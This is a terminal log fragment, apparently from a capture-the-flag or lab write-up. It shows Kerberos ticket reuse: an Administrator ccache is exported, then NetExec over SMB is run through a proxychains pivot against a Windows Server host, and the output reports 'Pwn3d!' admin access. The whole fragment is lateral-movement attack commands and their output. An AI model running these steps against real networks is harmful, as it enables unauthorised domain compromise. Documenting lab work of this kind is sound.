 ┌──(kali㉿kali)-[~/sincon]
└─$ export KRB5CCNAME='Administrator@cifs_SCRIPTORIUM.jess.kingdom@JESS.KINGDOM.ccache'
┌──(kali㉿kali)-[~/sincon]
└─$ proxychains nxc smb SCRIPTORIUM.jess.kingdom --use-kcache
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:445  ...  OK
SMB         SCRIPTORIUM.jess.kingdom 445    SCRIPTORIUM      [*] Windows Server 2022 Build 20348 x64 (name:SCRIPTORIUM) (domain:jess.kingdom) (signing:False) (SMBv1:False)
[proxychains] Strict chain  ...  127.0.0.1:1081  ...  10.3.20.21:445  ...  OK
SMB         SCRIPTORIUM.jess.kingdom 445    SCRIPTORIUM      [+] jess.kingdom\Administrator from ccache (Pwn3d!)